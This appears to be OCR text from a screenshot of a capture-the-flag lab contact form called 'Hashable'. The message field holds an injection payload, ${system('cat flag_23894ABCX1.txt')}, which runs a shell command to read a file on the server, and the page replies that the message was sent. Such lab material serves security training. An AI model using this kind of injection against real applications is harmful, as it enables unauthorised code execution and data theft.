 Intercepting HTTP traffic with Bu
Hashable
Not secure
wlemg1y3eqotx3m6g1y3egwsxvm66dv91kkki43l-web.cybertalentslabs.com/contact.php
Hashable
HOME
ABOUT
CONTACT
18ab51f960bd149bcb2497b9998c752c Message successfully sent!
Want to get in touch? Fill out the form below to send me a message and I will get back to
you as soon as possible!
erfer
rfv@email.com
${system('cat flag_23894ABCX1.txt')}
SEND
1
39°C
Sunny
Search
81
ENG
4:14 PM
6/9/2023